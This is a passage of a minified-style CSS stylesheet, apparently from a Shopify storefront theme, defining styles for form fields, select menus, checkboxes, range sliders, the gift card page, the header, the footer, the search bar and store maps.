    width: 100%;
    margin-bottom: 12px
}

.form__floating-label {
    position: absolute;
    left: 13px;
    top: 0;
    line-height: 48px;
    font-size: 1rem;
    transform: scale(1);
    transform-origin: left top;
    transition: transform .2s ease-in-out;
    pointer-events: none
}

.select-button,
.select-wrapper {
    color: currentColor;
    line-height: inherit;
    vertical-align: middle;
    position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
    transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
    left: 18px;
    line-height: 60px
}

.form__input-row .form__submit {
    margin-top: 0
}

.form__connected-item {
    display: flex;
    align-items: center;
    margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
    margin-bottom: 0
}

.form__connected-item .form__field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none
}

.form__connected-item .form__field:focus {
    box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
    padding-left: 14px;
    padding-right: 14px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
    width: 23px;
    height: 23px
}

.form--main {
    max-width: 350px;
    margin: 60px auto;
    text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
    margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
    margin-bottom: 15px
}

.form__secondary-action {
    margin-top: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
    margin-bottom: 0
}

select::-ms-expand {
    display: none
}

.select-wrapper svg {
    position: absolute
}

.select-wrapper select {
    -moz-appearance: none;
    display: inline-block;
    color: inherit;
    cursor: pointer;
    border-radius: 0
}

.select-wrapper select:focus::-ms-value {
    background: 0 0;
    color: var(--text-color)
}

.select-wrapper option {
    background: #fff;
    color: #000
}

.select-wrapper--transparent select {
    padding-right: 22px;
    background: 0 0;
    border: none;
    font-size: inherit
}

.select-wrapper--transparent svg {
    top: calc(50% - 4px);
    right: 4px;
    width: 12px;
    height: 8px
}

.select-button,
.select-wrapper--primary select {
    width: 100%;
    padding: 0 36px 0 12px;
    height: 48px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
    font-size: 1rem;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
    position: relative
}

.select-wrapper--primary select {
    border-radius: 2px;
    background: 0 0;
    font-size: max(1rem, 16px)
}

.select-button svg,
.select-wrapper--primary svg {
    height: 14px;
    top: calc(50% - 7px);
    right: 16px;
    opacity: .7;
    width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    outline: 0
}

.select-wrapper--primary select:valid {
    color: var(--heading-color)
}

.select-wrapper--primary.select-wrapper--small select {
    height: 44px;
    padding-left: 12px;
    padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
    padding-top: 16px
}

.select-button {
    border-radius: 2px;
    text-align: left
}

.select-button svg {
    position: absolute
}

.select-button--mini {
    height: 32px;
    padding: 0 44px 0 10px;
    font-size: .85rem
}

.select-button--mini svg {
    right: 11px
}

select option {
    background: var(--background)
}

.checkbox-wrapper {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 8px 0
}

.checkbox-wrapper svg {
    position: absolute;
    width: 12px;
    height: 12px;
    left: 2px;
    top: calc(50% - 6px);
    transform: scale(0);
    transition: transform .2s ease-in-out;
    color: var(--secondary-background)
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
    vertical-align: middle;
    cursor: pointer
}

.checkbox {
    display: block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
    border-radius: 2px;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
    background: var(--accent-color);
    border-color: var(--accent-color);
    box-shadow: none
}

.checkbox:checked+svg {
    transform: scale(1)
}

.checkbox.is-selected~label {
    color: var(--accent-color);
    font-weight: var(--text-font-bolder-weight)
}

.input-prefix {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
    border: 1px solid var(--border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    font-size: 14px
}

.input-prefix__field {
    padding: 0;
    appearance: none;
    -moz-appearance: textfield;
    min-width: 0;
    width: 100%;
    border: none;
    text-align: end
}

.input-prefix__field::-webkit-inner-spin-button,
.input-prefix__field::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.input-prefix__field:not(:-moz-placeholder-shown) {
    color: var(--heading-color)
}

.input-prefix__field:not(:-ms-input-placeholder) {
    color: var(--heading-color)
}

.range {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    background: 0 0
}

.range::-webkit-slider-thumb {
    -webkit-appearance: none;
    position: relative;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    margin-top: -3px;
    z-index: 1;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: var(--heading-color);
    border-radius: 4px;
    border: none
}

.range::-moz-range-thumb {
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-moz-range-progress,
.range::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    border-radius: 4px;
    border: none
}

.range::-moz-range-progress {
    background-color: var(--heading-color)
}

.range::-moz-range-track {
    background-color: var(--border-color)
}

@media not screen and (any-hover:hover) {
    .range::-webkit-slider-thumb {
        width: 20px;
        height: 20px;
        margin-top: -8px
    }

    .range::-moz-range-thumb {
        height: 20px;
        width: 20px
    }
}

.range-group {
    height: 4px;
    background: linear-gradient(to right, var(--border-color) var(--range-min), var(--heading-color) var(--range-min), var(--heading-color) var(--range-max), var(--border-color) var(--range-max));
    border-radius: 4px
}

.range-group .range {
    pointer-events: none;
    height: 4px;
    vertical-align: top
}

.range-group .range::-webkit-slider-runnable-track {
    background: 0 0
}

.range-group .range::-webkit-slider-thumb {
    pointer-events: auto
}

.range-group .range::-moz-range-progress,
.range-group .range::-moz-range-track {
    background: 0 0
}

.range-group .range::-moz-range-thumb {
    pointer-events: auto
}

.range-group .range:last-child {
    position: absolute;
    top: 0;
    left: 0
}

.switch-checkbox {
    position: relative;
    width: 44px;
    height: 22px;
    border-radius: 20px;
    background: var(--secondary-background);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: background .1s ease-in;
    cursor: pointer;
    border: 1px solid var(--border-color)
}

.switch-checkbox::before {
    display: block;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
    background: var(--text-color);
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
    transition: background .1s ease-in, transform .1s ease-in
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
    box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
    content: ""
}

.switch-checkbox:checked {
    background: var(--heading-color)
}

.switch-checkbox:checked::before {
    transform: translateX(calc(100% + 8px));
    background: var(--secondary-background)
}

.gift-card__inner {
    padding: 30px 0
}

.gift-card__main {
    position: relative;
    padding-top: 85px;
    max-width: 635px;
    text-align: center
}

.gift-card__image {
    position: relative;
    width: 170px;
    height: 170px;
    top: -105px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto -75px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
    border: 1px solid var(--border-color)
}

.gift-card__amount {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
    max-width: 255px;
    margin: 0 auto 28px
}

.gift-card__code {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px 15px;
    width: 100%;
    margin-bottom: 15px;
    border-radius: 3px;
    text-align: center
}

.gift-card__expires-on {
    display: block;
    color: var(--product-in-stock-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    margin-right: .7em;
    border-radius: 100%;
    background: currentColor;
    vertical-align: baseline
}

.gift-card__share {
    padding-top: 15px;
    padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
    display: block;
    margin-bottom: 30px;
    text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
    margin: 0 auto
}

.gift-card__shop {
    margin-top: 15px;
    min-width: 300px
}

@media print {
    .gift-card__aside {
        display: none
    }
}

.footer {
    padding: 10px 0 30px;
    border-top: var(--footer-border);
    background-color: var(--footer-background-color);
    color: var(--footer-body-text-color)
}

.footer a:hover {
    color: var(--footer-accent-color)
}

.footer__block-list {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap
}

.footer__title {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: .85em;
    text-align: left;
    color: var(--footer-heading-text-color)
}

.footer__title[disabled] {
    cursor: text;
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text
}

.footer__linklist {
    margin-top: -8px;
    margin-bottom: -5px;
    line-height: 1.4
}

.footer__link-item {
    display: block;
    padding: 5px 0
}

.footer__aside {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.footer__aside-item {
    text-align: center
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
    margin-top: 45px
}

.footer__aside-title {
    margin-bottom: .8em;
    font-weight: var(--heading-font-weight)
}

.footer__localization-form {
    display: flex;
    color: var(--text-color)
}

.footer__localization-form .select-button {
    width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
    margin-right: 10px
}

.footer .button--primary {
    background-color: var(--cookie-button-background);
    color: var(--cookie-button-text-color)
}

.footer .button--primary:hover {
    background-color: rgba(var(--cookie-button-background-rgb), .8)
}

.footer .select-button {
    background: var(--footer-background-color);
    color: var(--footer-body-text-color);
    border-color: rgba(var(--footer-body-text-color-rgb), .5)
}

@media screen and (max-width:640px) {

    .gift-card__print,
    .header>.container {
        width: 100%
    }

    .gift-card__qr img {
        max-width: 120px
    }

    .footer__block-item--newsletter {
        border-bottom: none;
        order: 1
    }

    .footer__block-list {
        margin-top: 26px
    }

    .footer__collapsible_style {
        border: 1px solid var(--footer-border);
        padding: 0 10px;
        margin-bottom: 14px
    }

    .footer__title {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        padding: 8px 0
    }

    .footer__collapsible {
        height: 0;
        overflow: hidden;
        transition: .3s ease-in-out
    }

    .footer__collapsible-content {
        padding: 0 20px 25px 0
    }

    .footer__block-item .rte {
        margin-top: -.425em
    }

    .header {
        display: flex;
        align-items: center;
        min-height: 64px
    }

    .header--search-expanded {
        margin-bottom: 59px
    }
}

@media screen and (min-width:641px) {
    .collection-item__title {
        transform: translateX(14px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-item__title svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .collection-list__section {
        margin-bottom: 60px
    }

    .form__submit--centered {
        margin-left: auto;
        margin-right: auto
    }

    .form__input-row {
        flex-direction: row;
        align-items: flex-end;
        margin: 0 -6px
    }

    .form__input-row:not(:last-child) {
        margin-bottom: 12px
    }

    .form__input-row>.form__input-wrapper {
        margin-bottom: 0
    }

    .form__input-row>* {
        margin-left: 6px;
        margin-right: 6px
    }

    .form__input-row>.form__submit {
        margin-top: 0;
        flex: 1 0 auto
    }

    .form--main {
        margin-top: 110px;
        margin-bottom: 150px
    }

    .template-gift-card .header {
        padding-top: 30px;
        padding-bottom: 30px
    }

    .gift-card__inner {
        display: flex;
        max-width: 920px;
        margin: 0 auto;
        padding: 70px 0 90px
    }

    .gift-card__main {
        flex: 1 0 auto
    }

    .gift-card__aside {
        flex: 0 0 255px;
        margin-top: 85px;
        margin-left: 30px
    }

    .gift-card__image {
        width: 210px;
        height: 210px;
        top: -135px;
        margin-bottom: -80px
    }

    .gift-card__amount {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
    }

    .gift-card__code-container {
        display: flex;
        justify-content: center;
        max-width: none
    }

    .gift-card__code {
        margin-bottom: 0;
        margin-right: 15px;
        max-width: 250px
    }

    .gift-card__print {
        flex-basis: 150px
    }

    .footer {
        padding: 0;
        border-top: none
    }

    .footer__wrapper {
        padding: 50px 0;
        border-top: var(--footer-border)
    }

    .footer__block-list {
        flex-direction: row;
        margin: -20px -35px
    }

    .footer__block-item {
        flex: 0 0 50%;
        padding: 20px 35px
    }

    .footer__block-item--newsletter {
        max-width: 350px
    }

    .footer__block-item .plus-button {
        display: none
    }

    .footer__localization-form {
        margin-bottom: 20px
    }

    .footer__linklist {
        margin-top: -2px;
        margin-bottom: 0
    }

    .footer__aside {
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-top: 60px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .footer__aside-item {
        margin-top: 14px
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: 100%
    }

    .footer__aside-item--copyright:not(:only-child) {
        margin-top: 34px
    }
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
    align-self: center
}

#shopify-section-header::after {
    content: "";
    display: table;
    clear: both
}

.header {
    position: relative;
    padding: 13px 0;
    background: var(--header-background);
    color: var(--header-text-color);
    transition: margin-bottom .25s ease-in-out
}

.header__inner--centered {
    justify-content: center
}

.header__logo {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0
}

.header__logo-image {
    display: block;
    vertical-align: middle;
    max-height: 130px
}

.header__mobile-nav {
    display: inline-block;
    margin-right: 20px
}

.header__desktop-nav {
    position: relative;
    margin-right: 22px
}

.header__mobile-nav-toggle {
    top: -1px
}

.header__desktop-nav-toggle {
    height: 44px;
    padding: 0 15px;
    border: 1px solid var(--header-border-color);
    border-radius: 3px;
    font-weight: var(--text-font-bolder-weight)
}

.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
    display: flex;
    align-items: center
}

.header__desktop-nav-text {
    position: relative;
    top: 1px
}

.header__search-bar-wrapper {
    flex: 1 0 auto
}

.header .icon--account {
    width: 20px;
    height: 22px
}

.header .icon--hamburger {
    width: 20px;
    height: 14px
}

.header .icon--hamburger-mobile {
    width: 20px;
    height: 16px
}

.header .icon--cart {
    width: 27px;
    height: 24px
}

.header .icon--search {
    width: 22px;
    height: 22px;
    margin: 0 auto
}

.header .icon--close {
    width: 19px;
    height: 19px
}

@media screen and (min-width:641px) {
    .header {
        padding: 20px 0
    }

    .header__inner {
        flex-wrap: nowrap
    }

    .header__logo {
        margin-right: 35px
    }

    .header__action-list {
        padding-left: 28px
    }

    .header__action-item,
    .header__action-item-content {
        position: relative
    }

    .header__action-item-content {
        max-width: -moz-max-content;
        max-width: max-content
    }

    .header__action-item .icon--lock-2 {
        vertical-align: text-top
    }
}

.header__action-list {
    display: flex;
    align-items: center;
    margin-left: auto
}

.header__action-item {
    padding: 0 9px
}

.header__action-item:last-child {
    padding-right: 4px
}

.header__action-item-link {
    display: block;
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    font-weight: 400
}

.header__action-item-title {
    display: block;
    margin-bottom: -6px;
    color: var(--header-light-text-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: 400
}

.header__cart-count,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
    color: var(--secondary-background)
}

.header__cart-count,
.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
    font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
    margin-right: 25px;
    padding: 0 24px
}

.header__currency-selector {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
    width: 12px;
    height: 8px;
    margin-left: 4px
}

.header__action-item .icon--lock-2 {
    width: 12px;
    height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
    margin-left: 14px
}

.header__cart-icon {
    margin-left: -2px
}

.header__cart-count {
    display: inline-flex;
    position: absolute;
    right: -14px;
    top: -7px;
    align-items: center;
    justify-content: center;
    height: 20px;
    min-width: 20px;
    padding: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--header-accent-color);
    border-radius: 1.75em;
    transition: transform .35s ease-in-out;
    will-change: transform;
    transform: scale(1.01);
    z-index: 1
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
    transform: scale(1.2)
}

.search-bar,
.search-bar__submit svg,
.search-bar__top {
    position: relative
}

@media screen and (min-width:1000px) {
    .checkbox-wrapper {
        margin: 12px 0
    }

    .footer__block-item {
        flex: 1 0 auto
    }

    .footer__block-item--text {
        flex-basis: 300px
    }

    .footer__block-item--newsletter {
        flex-basis: 350px
    }

    .footer__block-item--links {
        max-width: 300px
    }

    .footer__aside {
        align-items: flex-start
    }

    .footer__aside-item--copyright {
        align-self: flex-end;
        margin-top: 0 !important;
        margin-bottom: -8px;
        text-align: left
    }

    .footer__aside-item--copyright,
    .footer__aside-item--localization {
        width: auto
    }

    .icon--hamburger {
        margin-right: 15px
    }

    .header__action-list {
        padding-left: 5px
    }

    .header__action-item:not(:last-child)::after {
        position: absolute;
        content: "";
        right: 0;
        top: calc(50% - 17px);
        background: var(--header-border-color);
        height: 34px;
        width: 1px
    }

    .header__action-item--currency {
        margin-right: 20px
    }
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
    background: var(--accent-background);
    outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
    .hidden-lap {
        display: none !important
    }

    .\31\/1--lap {
        width: 100%
    }

    .\39\/12--lap {
        width: 75%
    }

    .\32\/3--lap {
        width: 66.666666%
    }

    .\31\/2--lap {
        width: 50%
    }

    .\31\/3--lap {
        width: 33.333333%
    }

    .\31\/4--lap {
        width: 25%
    }

    .\31\/5--lap {
        width: 20%
    }

    .\31\/6--lap {
        width: 16.666667%
    }

    .header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
        display: none
    }

    .header__action-item--currency+.header__action-item--locale {
        padding-left: 9px
    }

    .header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
        padding-left: 35px
    }
}

.search-bar {
    min-width: 100%;
    padding-bottom: 15px;
    z-index: 1;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
    display: flex;
    height: 44px;
    align-items: center;
    border-radius: 3px;
    background: var(--secondary-background);
    color: var(--text-color);
    z-index: 1
}

.search-bar__input-wrapper {
    position: relative;
    flex: 1 1 auto;
    height: 100%
}

.search-bar__input {
    height: 100%;
    width: 100%;
    padding: 0 15px 1px;
    border: none;
    background: 0 0;
    line-height: normal;
    color: var(--heading-color);
    -webkit-appearance: none
}

.search-bar__input::-moz-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input:-ms-input-placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::placeholder {
    color: var(--text-color);
    opacity: 1
}

.search-bar__input::-ms-clear {
    display: none
}

.search-bar__input:focus {
    outline: 0
}

.search-bar__input-clear {
    position: absolute;
    right: 15px;
    top: calc(50% - 9px);
    display: none;
    opacity: .5
}

.search-bar__input-clear svg {
    display: block;
    width: 17px;
    height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
    display: block
}

.search-bar__filter {
    display: none;
    border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
    display: block;
    height: 44px;
    padding: 0 30px 0 25px;
    line-height: 43px
}

.search-bar__filter-label svg {
    margin-left: 11px;
    width: 12px;
    height: 8px
}

.search-bar__submit {
    flex: none;
    width: 50px;
    height: 100%;
    border-radius: 0 3px 3px 0
}

.search-bar__submit .icon--search {
    width: 21px;
    height: 21px
}

.search-bar__submit .icon--search-loader {
    display: none;
    width: 24px;
    height: 24px;
    margin: 0 auto
}

.search-bar__inner {
    position: absolute;
    display: none;
    left: -20px;
    top: calc(100% + 8px);
    width: 100vw;
    overflow: hidden;
    color: var(--text-color);
    background: 0 0
}

.search-bar__menu-wrapper,
.search-bar__results {
    height: 100%;
    overflow: auto;
    overscroll-behavior: none;
    -ms-scroll-chaining: none;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    background: var(--secondary-background);
    box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
    display: none
}

.product-meta__reviews-badge,
.search-bar.is-expanded .search-bar__inner,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
    display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
    display: none
}

.search-bar__empty-state {
    text-align: center;
    padding: 50px 0
}

.search-bar__menu-title {
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
    padding: 18px 0 12px
}

.search-bar__menu-link,
.search-bar__menu-title {
    padding-left: 20px;
    padding-right: 20px
}

.search-bar__menu-link {
    display: block;
    padding-top: 6px;
    padding-bottom: 6px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
    color: var(--accent-color)
}

.search-bar__results {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.search-bar__result-category {
    margin: 0;
    padding: 4px 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    background: var(--background);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
    display: flex;
    align-items: center;
    padding: 15px 20px;
    transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
    max-width: 300px
}

.search-bar__image-container {
    flex: none;
    width: 60px;
    margin-right: 20px
}

.search-bar__image-container img {
    color: transparent
}

.search-bar__item-info {
    flex: 1 0 0
}

.search-bar__item-title {
    margin-bottom: 0;
    line-height: 1.4
}

.search-bar__result-link {
    display: block;
    padding: 5px 20px;
    transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
    color: var(--accent-color);
    background: var(--accent-background);
    outline: 0
}

.search-bar__view-all {
    display: block;
    padding: 10px;
    width: 100%;
    text-align: center;
    color: var(--accent-color);
    transition: background .2s ease-in-out
}

.search-bar__view-all svg {
    width: 6px;
    height: 10px;
    margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
    stroke-width: 2.5px
}

@media screen and (max-width:640px) {
    .header__cart-icon .icon-state__secondary.icon-state__secondary {
        left: 8px
    }

    .header__action-item .icon--lock-2 {
        display: block
    }

    .header__search-bar-wrapper {
        visibility: hidden;
        position: absolute;
        padding: 0 20px;
        width: 100%;
        bottom: 0;
        left: 0;
        background: var(--header-background);
        z-index: -1;
        transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
    }

    .header__search-bar-wrapper.is-visible {
        visibility: visible;
        margin-bottom: -59px
    }

    .header__search-bar-wrapper.is-fixed {
        position: fixed;
        top: 0;
        left: 0;
        height: 100vh;
        z-index: 10
    }

    .search-bar {
        opacity: 0;
        transition: opacity .2s ease-in-out
    }

    .search-bar__inner {
        max-height: 0;
        height: calc(100vh - calc(44px - 18px));
        top: 100%
    }

    .search-bar__top-wrapper {
        display: flex;
        align-items: center;
        justify-content: space-between;
        gap: 6px
    }

    .search-bar__top {
        flex-grow: 1
    }

    .search-bar__close-button {
        width: 0;
        height: 0;
        overflow: hidden;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        opacity: 0;
        transition: width .25s ease-in-out, opacity .25s ease-in-out
    }

    .search-bar__close-text {
        padding-left: 22px
    }

    .header__search-bar-wrapper.is-visible .search-bar {
        opacity: 1;
        transition-delay: 0.15s
    }

    .header__search-bar-wrapper.is-fixed .search-bar {
        padding: 9px 0
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner {
        max-height: none;
        visibility: visible
    }

    .header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
        transition: none
    }

    .header__search-bar-wrapper.is-fixed .search-bar__close-button {
        height: auto;
        opacity: 1;
        white-space: nowrap
    }

    @supports (padding:max(0px)) {
        .search-bar__view-all {
            padding-bottom: max(10px, env(safe-area-inset-bottom, 0px) + 10px)
        }
    }

    .line-item-table,
    .line-item-table tbody {
        display: block;
        width: auto
    }

    .line-item--stack {
        display: block;
        white-space: normal
    }

    .line-item--stack:first-child {
        border-top: none !important
    }

    .line-item--stack .line-item__image-wrapper {
        width: 80px;
        min-width: 80px
    }

    .line-item--stack .line-item__product-info {
        display: block;
        padding-top: 20px;
        padding-bottom: 20px
    }

    .line-item--stack .line-item__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .line-item--stack .line-item__price {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .line-item--stack .line-item__quantity {
        margin-top: 12px
    }
}

.map {
    padding: 0 20px;
    background: var(--secondary-background);
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
    border-bottom: 1px solid var(--border-color)
}

.map__store-name {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 15px 0
}

.map__store-name svg {
    width: 12px;
    height: 8px
}

.map__icon-container {
    transform: rotateZ(0);
    transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
    transform: scale(.9);
    will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
    transform: rotateZ(180deg)
}

.map__store-collapsible {
    display: block;
    height: 0;
    overflow: hidden;
    transition: height .25s ease-in-out
}

.map__store-inner {
    margin-top: -.425em
}

.map__store-address>p {
    margin-bottom: 0 !important
}

.map__store-hours {
    margin-bottom: 22px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
    position: relative;
    height: 160px;
    background-size: cover;
    background-position: center;
    overflow: hidden
}

.map__gmap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

@media screen and (min-width:641px) {
    .search-bar {
        margin-top: 0;
        padding-bottom: 0;
        min-width: 0
    }

    .search-bar__inner {
        width: calc(100% - 40px);
        top: 100%;
        left: -5px
    }

    .search-bar__submit .icon--search {
        top: 1px
    }

    .search-bar__result-category {
        padding-left: 15px
    }

    .search-bar__menu-wrapper,
    .search-bar__results {
        max-height: 310px;
        height: auto;
        left: 5px;
        width: calc(100% - 10px);
        border-radius: 0 0 3px 3px
    }

    @supports (--css:variables) {
        .search-bar__inner {
            height: calc(100vh - var(--header-height) - 40px)
        }

        .search-bar__results {
            max-height: calc(100vh - var(--header-height) - 40px)
        }
    }

    .search-bar__menu-link,
    .search-bar__menu-title {
        padding-left: 25px;
        padding-right: 25px
    }

    .search-bar.is-expanded .search-bar__top {
        border-bottom-left-radius: 0
    }

    .map__map-container {
        height: 300px
    }
}

.plyr.plyr--full-ui.plyr--video {
    color: var(--text-color);
    background-color: transparent
}

#shopify-product-reviews .spr-pagination a:hover,
.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true],
.page__tag-item.is-selected,
.popover__link-item:hover {
    color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
    background: var(--secondary-background);
    border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
    background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
    background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
